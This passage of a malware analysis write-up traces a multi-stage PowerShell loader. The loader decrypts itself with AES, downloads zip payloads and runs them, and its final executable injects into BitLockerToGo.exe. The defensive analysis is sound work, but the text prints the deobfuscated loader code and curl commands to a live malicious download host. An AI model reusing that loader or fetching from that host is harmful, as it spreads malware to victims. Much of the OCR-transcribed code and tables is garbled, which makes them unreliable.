| 64A4E7775222C29B16093E59D105A54F212FF73725DAA76713C36496FEDBD9D177C8FB4003B360947EA24A13E80AC5710A2F3865653A4F0C0BC33E579FE033EF8A2BF3F56095F7502A89B90FA05B74B88441E9537C0DB95B696F01CC47C041B82A512BB7B5E634C0BB3          |
| 39A@A8E5C14F83EA8527A3AF1A38CD638D85F64DD7511F54870F4D0987172F8031CF593A3D58F5601C27415955CE3711EA3668F536D74D96C408FD48F584A9CD3973E9CB078E38504B7C90029F958352AA53D3E2EE5C29D8825A5451C9929AE10FCA6F0C2B0C1B0C0E0          |
| EC15230B804FE9BDE07604ECF547D023B86EE92416A32232DC7BCB03F9AC2160938F60E1708E688C4EC47EBC511D8541E04AC1A381CD4D3D9E4A3D9BF2ACFFE42FD8183EF86C64557E2102096FC607CEED411E8EB81866AA12B9D6306FBD2A8E3E924C5BBAA1E216537          |
| E7480E45521CFD13D55485859669771952E2681DFCC973483EAADE17AD221830EEDEEF8268E18FBF29CFC58CB4524C37988FB474F627CBA78BD66D6A01459EC6F05AFA6208C06A9703AB50C1679DC47C4854F0D3A6B2077AD58C255B5A5C92C6B8ADBEEE2DA33980BCE          |
| F2541523D8F786E32E61879C0C277836FE07CB3D67F3808E60E0A9D7600B298B810A28D6DDEE868B263DA60088354A58020191A6D295DDFDFCFF076D2959FEE24FBAB3806D6EF31D06C388A504C0F4DB6D83CDEC66D8744AB7FA731D68ADCDBA2D1351F4DCFE1CCE850B         |
| 2520E31959118893FE5F88661EA4DE6D4851CB0ECD8DE0C2127DF6B9B23AB39E3372D3890B6A7B7BAAAB4A528C8A0E0F73B742AF32FF57D5649E3CEF3EF62DB86F2031E000D31CC127DFAE5402EE1A501151B0D87E5BA4A8B4641619F291A1E2B72320170EA5967DB65          |
| 09F740191724085898156FE3A410CBB29414D79E72050856021066C2B55B9F63C4AB84B5476DB6DA3987DD4E66ABADE540EB3130EDB8ED3404467100D89B8AB9D2C2F1A9A2A216714CEFC4BF82A2DAC1614D5000639C63402B01DF5D9FB418B3493FD1E74D655A172C1          |
| A11847B062D4B35491CD3E55E874DA423983012B7B4F3374F691EE49E2E45D2952FF7A1E0ABD496A8F8827C437ACC455D341B855BA9092A980A74D19184C65841AF9A809CFCB84AB98D3CAA1524A15BDFCCA0E2EB1077DFF56A6F1C9FA8C673FAAFFB35BBCA492C3898          |
| B2A709480492D292BD86DACE3E7307987B08E2DBB7E0819DBC3E8D4146456F6C1DB987FF6B3220357F9B4839B6F60FFC520E84931A8E93B5C96C63526E6A5C29C6D37D9F9E4AF57EC9F03D1D22071080F7602DD89B1381405AFF42323B26E4C6A96316FE9162759C1D0          |
| 044C9643F04EA2EE7791C7EB581C87DC4842E296BF819FF8C8F6A9D3A1FA897ED5C13EE87767B44ED62516BF9A82A8A0112B3C7EC9DD72797CE43875B4411CCDC619EF80EE00060138616806B4310E301525FE8F5799BC6907FFDC780C7B0DB329E9AFAF69B0E5AADF           |
| FFEFEE299681CDA5B18E87506187C9897294719E2D6BCACFE2EACA37036A25FE6CD20C5612448FB1F961C6F259FF388212A12F99E42671F7138E467CDDE2840DB4FB3DCE33CD26866867C18B5DDB3FE0626CC937D0F8E4CB3EC56AA8D2273B1F5A7487ED279A4BA81F           |
| CF982F9F1E37D496980E713D49682E83EC7BAE06C437C959D4B93A9C1E2B161EA77CDD49E0CEA072B9FE02BA46E462AC8D3AE86D97F9333655B9B346CA2D6D88AC6B9C844579C3F5825A270907A50AC94FB067E73FA784528E4D08042AAFF7BC71051656629F415B037          |
| 22150E69911940123300055C9988E263755572332ACAFA78818004A8943E0519BE97823CD5CBAA86EBD30CB7014ADAECB1DB272E6E417A57D72D6C74AA38906C7F7D4A9431C50E23F85A199CB3B48CF3488304C279C3872351B5C462EE2DEA06BF513DEE4BC914B4C86          |
| 0F1E09A35D99B1360F8BD2E1B84DB10B86C05A4832A615CCCDFF79499C248DBB'):\$VcUSD = [System.Security.Cryptography.Aes]::Create():\$VcUSD.Key = fALRGP('49757A7671694556416B6452535A6D51'):\$VcUSD.IV = New-Object byte[] 16:        |
| \$vbsLKGQp = \$VcUSD.CreateDecryptor();\$ORtZmADdz) = \$vbsLKGQp.TransformFinalBlock(\$sX]dkou.e, \$x}]dkou.length);\$mnZuGXTrT = [System.Text.Encoding]:Utf8.GetString(\$ORtZmADdz);\$vbsLKGQp.Dispose();& \$mnZuGXTrT.Subs |
| tring(0,3) \$mmZuGXTrT.Substring(3)                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| wScript.Shell                                                                                                    |
| Figure 14: Output Using CScript                                                                                                    |

The output was copied to Notepad for further investigation and to make sense of the code.



Figure 15: Cleaned PS Script

As marked in Figure 15, AES cryptography is applied to the 'fALRGP' variable. I used CyberChef to decrypt this variable using the provided Key and IV.

| Operations 440          | Recipe                          | ~ 🖻 🖿 🗊                     | Input + 🗅 🖯 🕯 🖬                                                                                                    |
|-------------------------|---------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|
| aes                     | AES Decrypt                     | ^ ⊘ Ⅱ                       | 1ED9E7E7C08C58E01C97ED182172596999A7FB50C89A75F101380926358911C84AF082F01564A4E77752222C29816D93E59D105A54F212FF73725D4A7671<br>3C36496FED8D9D177C8FB40D38360947EA24A13E88AC5710A2F3865653A4F0C08C33E579FE033EFBA28F3F56095F7582A89890FA05874888441E9537C0                |
| AES Decrypt             | Kev<br>497574767169455641 HEX * | IV aaaaaaaaaaaaaaaaaa HEX * | D8958696F01CC47C641882A512B8785E634C088339A6A8E5C14F83EA8527A3AF1A38CD638D85F64DD7511F54870F4DD987172FB031CF593A3D5BF5681C<br>27415955CE3711EA3668F536D74D96C408FD48F584A9CD3973E9CB078E38504B7C90825F958352AA53D3E2E55C29D8825A5451C9929AE10FCA6F0C2B8C                  |
| AES Encrypt             | Made land                       | Ordent                      | 180c0E0EC15230B804FE98DE07604ECF547D023886EE92416A32232DC78C803F9AC2160938F60E1708E688C4EC47EBC511D8541E04AC1A381CD4D3D9E4<br>A3D98F2ACFFE42FD8183EF86C64557E2102096FC607CEED411E8E881866AA1289D6306FBD2A8E3E924C58BAA1E216537E7480E45521CFD13D554B58596                  |
| AES Key Wrap            | CBC Hex                         | Raw                         | 69771952E2681DFCC973483EAADE17AD221830EEDEEF8268E18FBF29CFC58CB4524C37988FB474F627CBA788D66D6A01459EC6F05AFA6208C06A9703A8<br>50C1679DC47C4854F0D3A682077AD58C255B5A5C92C6B8ADBEEE2DA339808CEF2541523D8E786E32E61879C0C277836FE07CB3D67F3808E60E0A9D7600                  |
| AES Key Unwrap          |                                 |                             | 82988818428060DEE8688263DA6688354A58020191A6D2950DFDFCFF076D2959FEE24FBAB3806D6EF31D06C388A504C0F4D06D83CDEC6608744AB7FA73<br>1D68ADCDBA2D1351F4DCFE1CCE85082520E31959118893FE5F88661EA4DE6D4851C80EC08DE0C2127DF689823AB39E3372D389086A787BAAAB4A528C8A                  |
| Parse ASN.1 hex string  |                                 |                             | 0E0F73B742AF32FF57D5649E3CEF3EF62D886F2031E000031CC127DFAE5402EE1A501151B0087E5BA4A8B4641619F291A1E2B72320170EA5967D86509F<br>740191724085898156FE3A410C8829414D79E72050856021066C285589F63C4A8B485476D86DA3987DD4E66A8ADE540EB3130ED88ED340446710008988                  |
| Group IP addresses      |                                 |                             | AB902C2F1A9A2A216714CEFC4BF82A2DAC161405000639C63402B01DF5D9FB41883493FD1E74D655A172C1A118478062D4835491CD3E55E874DA423983<br>0128784F3374F691EE49E2E45D2952FF7A1E0A8D496A8F8827C437ACC455D34188558A9092A088A74D19184C65841AF9A809CFC884A89803CAA1524A15                  |
| Parse IPv6 address      |                                 |                             | BUFLCLABEZEB10//UFF50A0FLUSFABL6/3FAAFF835B6LA492C389882A/894B649202926D050MCE3E/30/98786862D08/E38190BC3E804140450F0C1D898<br>7FF683220357F9B43986F60FFC520E84931A8E93B5C96C63526E6A5520E6037D9F9E4AF57EC9F63D2071080F7620108981381405AFF42323826E4C                     |
| Defang IP Addresses     |                                 |                             | ac 5800 L 1<br>0040210453705/24/ID6044F30424646455/147/162287/2016464553084874444903971499167273559110184467057084467057104549911192                                                                                                    |
| Generate all hashes     |                                 |                             | Output                                                                                                    |
| Extract IP addresses    |                                 |                             | <pre>iexfunction CTr(\$SkI, \$XyW){[I0.File]::WriteAllBytes(\$SkI, \$XyW)};function oC0(\$SkI){\$00Na = \$env:Temp;Expand-Archive -<br/>Path \$SkI -DestinationPath \$00Na:Add-Type -Assembly System.I0.Compression.FileSystem:\$zioFile =</pre>                          |
| Format MAC addresses    |                                 |                             | <pre>[IO.Compression.ZipFile]::OpenRead(\$SkI);\$LtTi =(\$zipFile.Entries   Sort-Object Name   Select-Object -First 1).Name;\$FDVhJ<br/>= Join-Path \$OoWa \$LtTi;start \$FDVhJ ;};function vhj(\$rVi){\$MFB = New-Object (aDN</pre>                                      |
| Extract MAC addresses   |                                 |                             | @(6813,6836,6851,6781,6822,6836,6833,6882,6843,6848,6836,6845,6851));[Net.ServicePointManager]::SecurityProtocol =<br>[Net.SecurityProtocolType]::TL512;\$XyW = \$MF8.DownloadData(\$rYi);return \$XyW};function aDN(\$rqK)                                               |
| Caesar Box Cipher       |                                 |                             | {\$Xep=6735;\$CLh=\$Null;foreach(\$FLj in \$rqK){\$CLh=[char](\$FLj-\$Xep)};return \$CLh};function PwP(){\$LYG = \$env:Temp +<br>'\';;;\$hyFWFZIFL = \$LYG + 'K1.zip'; if (Test-Path =Path \$hyFWFZIFL){oCO \$hyFWFZIFL};Else{ \$IINUYX = vhj (aDN                        |
| Extract email addresses |                                 |                             | <pre>@(6839,6851,6847,6850,6793,6782,6782,6853,6836,6849,6849,6837,6781,6835,6843,6853,6840,6835,6846,6856,6846,6856,6837,6849,6<br/>836,6781,6834,6843,6840,6834,6842,6782,6810,6784,6781,6857,6840,6847));C↑r \$hyFHFZlFL \$IINUYX;cOO \$hyFHFZlFL};\$xxUOAFFCn -</pre> |
| Parse SSH Host Key      |                                 |                             | \$LYG + 'K2.zip'; if (Test-Path -Path \$SXUOAFFCn){oCO \$SXUOAFFCn;}Else( \$mZBXOY = vhj (aDN<br>@(6839,6851,6851,6847,6859,6793,6782,6782,6853,6836,6849,6849,6837,6781,6835,6843,6853,6849,6835,6846,6856,6846,6859,6837,6849,6                                         |
| Swap endianness         |                                 |                             | 836,6781,6834,6843,6848,6834,6842,6782,6810,6785,6781,6857,6840,6847));CTr \$sXU0AFFCn \$mZEXOV;oCO \$sXU0AFFCn};;;}PwP;                                                                                                    |
| JPath expression        | STED T                          |                             | Go to Settings to activate Windows.                                                                                                    |
| XPath expression        |                                 | Auto Bake                   | mec 1432 = 1                                                                                                    |
| Figure 16: CyberChef Re | ecipe                           |                             | · · · · · · · · · · · · · · · · · · ·                                                                                                    |

The output from CyberChef was another obfuscated PowerShell code. The script was modified slightly and disarmed to output three key variables.







### Static Analysis - Stage 3

Using the Curl command, I was able to download the two zip files for further inspection.

| C:\   | Jsers\0     | x\Des  | ktop>curl | . http | s:// | verif.  | dlvideos | fre.clic | k/K1.zip | output out1.zip |
|-------|-------------|--------|-----------|--------|------|---------|----------|----------|----------|-----------------|
| %     | Total       | %      | Received  | % Xfe  | rd   | Average | e Speed  | Time     | Time     | Time Current    |
|       |             |        |           |        |      | Dload   | Upload   | Total    | Spent    | Left Speed      |
| 100   | 4326k       | 100    | 4326k     | Θ      | Θ    | 3674k   | Θ        | 0:00:01  | 0:00:01  | : 3679k         |
|       |             |        |           |        |      |         |          |          |          |                 |
| FLA   | RE-VM M     | on 09  | 9/23/2024 | 1:49   | :01. | .75     |          |          |          |                 |
| C:\   | Jsers\0     | x\Des  | ktop>curl | . http | s:// | verif.  | dlvideos | fre.clic | k/K2.zip | output out2.zip |
| %     | Total       | %      | Received  | % Xfe  | rd   | Average | e Speed  | Time     | Time     | Time Current    |
|       |             |        |           |        |      | Dload   | Upload   | Total    | Spent    | Left Speed      |
| 100   | 13.5M       | 100    | 13.5M     | Θ      | Θ    | 5907k   | 0        | 0:00:02  | 0:00:02  | :: 5910k        |
| Figur | e 19: Using | g Curi |           |        |      |         |          |          |          |                 |

Inside the first zip file, there were five legitimate DLLs, while the second zip file contained a single EXE, which I focused on for analysis.

| □;] c:\users\0x\desktop\new folder\new folder\vecti | imports (136)                 | flag (27) | first-thunk-original (INT)  | first-thunk (IAT)  | hint          | group (11)      | technique (7)             | type (3) | ^ |
|-----------------------------------------------------|-------------------------------|-----------|-----------------------------|--------------------|---------------|-----------------|---------------------------|----------|---|
| indicators (file > extension > count)               | GetCurrentProcessId           | x         | 0x000000000DD2A76           | 0x0000000000DD2A76 | 553 (0x0229)  | reconnaissance  | T1057   Process Discovery | implicit |   |
| Q <sup>0</sup> footprints (count > 18)              | GetThreadContext              | x         | 0x000000000DD2BB4           | 0x000000000DD2BB4  | 783 (0x030F)  | reconnaissance  | T1055   Process Injection | implicit |   |
| ····• virustotal (status > error)                   | GetThreadPriority             | x         | 0x000000000DD2BC8           | 0x000000000DD2BC8  | 793 (0x0319)  | reconnaissance  |                           | implicit |   |
| dos-header (size > 64 bytes)                        | QueryPerformanceFrequency     | x         | 0x000000000DD2CE8           | 0x000000000DD2CE8  | 1132 (0x046C) | reconnaissance  |                           | implicit |   |
| dos-stub (size > 04 bytes)                          | VirtualAlloc                  | x         | 0x000000000DD2F00           | 0x000000000DD2F00  | 1486 (0x05CE) | memory          | T1055   Process Injection | implicit |   |
| b file-beader (executable > 61-bit)                 | VirtualProtect                | ×         | 0x000000000DD2F1E           | 0x0000000000D2F1E  | 1492 (0x05D4) | memory          | T1055   Process Injection | implicit |   |
| interneader (executable > 04-bit)                   | WriteFile                     | x         | 0x000000000DD2FB2           | 0x000000000DD2FB2  | 1567 (0x061F) | file            |                           | implicit |   |
| directories (count > 7)                             | GetCurrentProcess             | x         | 0x000000000DD2A62           | 0x000000000DD2A62  | 552 (0x0228)  | execution       | T1057   Process Discovery | implicit |   |
| sections (characteristics > virtual)                | GetCurrentThread              | x         | 0x000000000DD2A8C           | 0x000000000DD2A8C  | 556 (0x022C)  | execution       |                           | implicit |   |
| libraries (count > 2)                               | GetCurrentThreadId            | x         | 0x000000000DD2AA0           | 0x000000000DD2AA0  | 557 (0x022D)  | execution       | T1057   Process Discovery | implicit |   |
| imports (flag > 136)                                | GetEnvironmentStringsW        | ×         | 0x000000000DD2AB6           | 0x000000000DD2AB6  | 587 (0x024B)  | execution       |                           | implicit |   |
|                                                     | OpenProcess                   | x         | 0x000000000DD2C8C           | 0x00000000DD2C8C   | 1069 (0x042D) | execution       | T1055   Process Injection | implicit |   |
|                                                     | RtlLookupFunctionEntry        | ×         | 0x000000000DD2D94           | 0x000000000D2D94   | 1230 (0x04CE) | execution       |                           | implicit |   |
|                                                     | <u>SetProcessAffinityMask</u> | x         | 0x000000000DD2E06           | 0x000000000DD2E06  | 1345 (0x0541) | execution       |                           | implicit |   |
| resources (count > 7)                               | <u>SetThreadContext</u>       | x         | 0x000000000DD2E3A           | 0x000000000DD2E3A  | 1368 (0x0558) | execution       | T1055   Process Injection | implicit |   |
| -abc strings (count > 279443)                       | SuspendThread                 | x         | 0x000000000DD2E9C           | 0x000000000DD2E9C  | 1418 (0x058A) | execution       | T1055   Process Injection | implicit |   |
| tebug (n/a)                                         | SwitchToThread                | x         | 0x000000000DD2EAC           | 0x000000000D2EAC   | 1420 (0x058C) | execution       |                           | implicit |   |
| manifest (level > asinvoker)                        | AddVectoredContinueHandler    | x         | 0x000000000DD28E8           | 0x000000000DD28E8  | 19 (0x0013)   | exception       |                           | implicit |   |
| contificate (p/a)                                   | AddVectoredExceptionHandler   | x         | 0x000000000DD2906           | 0x000000000DD2906  | 20 (0x0014)   | exception       |                           | implicit |   |
|                                                     | RaiseException                | x         | 0x000000000DD2D04           | 0x000000000D2D04   | 1153 (0x0481) | exception       |                           | implicit |   |
| um Overlay (II) a)                                  | RemoveVectoredExceptionH      | x         | 0x000000000DD2D54           | 0x000000000D2D54   | 1207 (0x04B7) | exception       |                           | implicit |   |
|                                                     | OutputDebugStringA            | ×         | 0x000000000DD2C9A           | 0x000000000DD2C9A  | 1078 (0x0436) | diagnostic      |                           | implicit |   |
|                                                     | AddAtomA                      | x         | 0x000000000DD28DC           | 0x000000000DD28DC  | 5 (0x0005)    | data-exchange   |                           | implicit |   |
|                                                     | DeleteAtom                    | x         | 0x000000000DD29AA           | 0x000000000D29AA   | 281 (0x0119)  | data-exchange   |                           | implicit |   |
|                                                     | FindAtomA                     | x         | 0x000000000DD2A08           | 0x00000000DD2A08   | 387 (0x0183)  | data-exchange   |                           | implicit |   |
|                                                     | <u>GetAtomNameA</u>           | x         | 0x000000000DD2A40           | 0x000000000DD2A40  | 460 (0x01CC)  | data-exchange   |                           | implicit |   |
|                                                     | SetConsoleCtrlHandler         | x         | 0x000000000DD2DC2           | 0x000000000D2DC2   | 1261 (0x04ED) | console         |                           | implicit |   |
|                                                     | <u>CreateEventA</u>           |           | 0x000000000DD2932           | 0x000000000DD2932  | 197 (0x00C5)  | synchronization |                           | implicit | ~ |
| < >>                                                | <                             |           |                             |                    |               |                 |                           |          | > |
| sha256: 7514D84CA507562A346896FF48A57D1D475F3CFED   | 16E5E6ABEFD33A97C6323B9       | cpu: 6    | i4-bit file-type: executabl | e subsystem:       | GUI           | entry-point     | 0x000014C0                |          |   |

Figure 20: Using PEStudio

The output from PeStudio indicates that there may be some form of process injection due to the presence of VirtualAlloc.

| ATT&CK Tactic            | ATT&CK Technique                                                                                                    |  |  |  |
|--------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| DEFENSE EVASION          | Deobfuscate/Decode Files or Information T1140<br>Obfuscated Files or Information T1027<br>Process Injection::Thread Execution Hijacking T1055.003<br>Reflective Code Loading T1620<br>Virtualization/Sandbox Evasion::System Checks T1497.001                                                                |  |  |  |
| EXECUTION                | Shared Modules T1129                                                                                                    |  |  |  |
|                          |                                                                                                    |  |  |  |
| MBC Objective            | MBC Behavior                                                                                                    |  |  |  |
| ANTI-BEHAVIORAL ANALYSIS | Debugger Detection::Software Breakpoints [B0001.025]<br>Virtual Machine Detection [B0009]                                                                                                    |  |  |  |
| COMMUNICATION            | HTTP Communication::Read Header [C0002.014]                                                                                                    |  |  |  |
| CRYPTOGRAPHY             | Crypto Library [C0059]<br>Cryptographic Hash::SHA256 [C0029.003]<br>Decrypt Data::AES [C0031.001]<br>Encrypt Data::3DES [C0027.004]<br>Encrypt Data::AES [C0027.001]<br>Encrypt Data::RC4 [C0027.009]<br>Generate Pseudo-random Sequence::RC4 PRGA [C0021.004]<br>Hashed Message Authentication Code [C0061] |  |  |  |
| DATA                     | Check String [C0019]<br>Encode Data::Base64 [C0026.001]<br>Encode Data::XOR [C0026.002]<br>Non-Cryptographic Hash::FNV [C0030.005]<br>Non-Cryptographic Hash::MurmurHash [C0030.001]                                                                                                    |  |  |  |
| DEFENSE EVASION          | Obfuscated Files or Information::Encoding-Custom Algorithm [E1027.m03]<br>Obfuscated Files or Information::Encoding-Standard Algorithm [E1027.m02]<br>Obfuscated Files or Information::Encryption-Standard Algorithm [E1027.m05]                                                                             |  |  |  |
| DISCOVERY                | Analysis Tool Discovery::Process detection [B0013.001]<br>Code Discovery::Enumerate PE Sections [B0046.001]                                                                                                    |  |  |  |
| FILE SYSTEM              | Writes File [C0052]                                                                                                    |  |  |  |
| MEMORY                   | Allocate Memory [C0007]                                                                                                    |  |  |  |
| PROCESS                  | Allocate Thread Local Storage [C0040]<br>Check Mutex [C0043]<br>Create Mutex [C0042]<br>Create Thread [C0038]<br>Resume Thread [C0054]<br>Set Thread Local Storage Value [C0041]<br>Suspend Thread [C0055]<br>Terminate Process [C0018]                                                                      |  |  |  |

Figure 21: Using CAPA

### **Dynamic Analysis - Stage 3**

While running the malware with ProcMon in the background, it was observed that, as suspected, the malware injects itself into 'BitLockerToGo.exe,' a legitimate file.

| Process Tree                                |                                    |                   |           | _           |         | ×   |
|---------------------------------------------|------------------------------------|-------------------|-----------|-------------|---------|-----|
| Only show processes still running at end of | current trace                      |                   |           |             |         |     |
| Timelines cover displayed events only       |                                    |                   |           |             |         |     |
| Process                                     | Description                        | Image Path        | Life Time | Company     |         | ^   |
| fontdrvhost.exe (800)                       | Usermode Font Driver Host          | C:\Windows\syst   |           | Microsoft C | orporat | F   |
| dwm.exe (1004)                              | Desktop Window Manager             | C:\Windows\syst   |           | Microsoft C | orporat | Λ   |
| explorer.exe (4712)                         | Windows Explorer                   | C:\Windows\expl   |           | Microsoft C | orporat | [   |
| HxD.exe (3368)                              | HxD Hex Editor                     | C:\Program Files\ |           | Maël Hörz   |         | [   |
| notepad++.exe (4280)                        | Notepad++                          | C:\Program Files\ |           | Don HO da   | n.h@fr  | [   |
| 🖃 📐 powershell.exe (2512)                   | Windows PowerShell                 | C:\Windows\Syst   |           | Microsoft C | orporat | [   |
| conhost.exe (3980)                          | Console Window Host                | C:\Windows\syst   |           | Microsoft C | orporat | [   |
| cmd.exe (4296)                              | Windows Command Processor          | C:\Windows\Syst   |           | Microsoft C | orporat | [   |
| conhost.exe (1964)                          | Console Window Host                | C:\Windows\syst   |           | Microsoft C | orporat | [   |
| Procmon.exe (1096)                          | Process Monitor                    | C:\Tools\sysintem |           | Sysinternal | s - ww  | [   |
| Procmon64.exe (5536)                        | Process Monitor                    | C:\Users\0x\App   |           | Sysinternal | s - ww  | [   |
| VectirFree.exe (5024)                       | Vectir Setup                       | . C:\Users\0x\Des |           | Incendo Te  | echnolo |     |
| BitLockerToGo.exe (820)                     | BitLocker To Go Reader             | C:\Windows\BitL   |           | Microsoft C | orporat |     |
| SecurityHealthSystray.exe (6100)            | Windows Security notification icon | C:\Windows\Syst   |           | Microsoft C | orporat | [   |
| 😵 VBoxTray.exe (1020)                       | VirtualBox Guest Additions Tray A  | C:\Windows\Syst   |           | Oracle and  | /orits  | [   |
| n openvpn-gui.exe (3076)                    |                                    | C:\Program Files\ |           |             |         | [   |
| Chrome.exe (3676)                           | Google Chrome                      | C:\Program Files\ |           | Google LLC  | 2       | [   |
| Chrome.exe (3380)                           | Google Chrome                      | C:\Program Files\ |           | Google LLC  | 2       | ب ا |
| < >>                                        | <                                  |                   |           |             | 3       | >   |
| Figure 22: Process Tree                     |                                    |                   |           |             |         |     |

In addition, as shown in Figure 23, there was a long sleep period of about 2 minutes after execution before the malware began its activity.

| Process Monitor - Sysint      | ernals: www.sysinternals.com                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | - 0 | × |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|---|
| File Edit Event Filter        | Tools Options Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |   |
| 🗁 🔙 🖸 🗔 💼                     | 🍸 💋 🎯 🖧 🗲                                                                                                    | ・ ク 📶 📑 🚍 📽 🌆                                                                                                    |                                                                                                    |                                                                                                    |     |   |
| Time of Day Process Na        | ame PID Operation                                                                                                    | Path                                                                                                    | Result                                                                                                    | Detail                                                                                                    |     | ^ |
| 10.05.52.20073                | e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile<br>e exe 7420 m Readfile | C:\Users\\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee 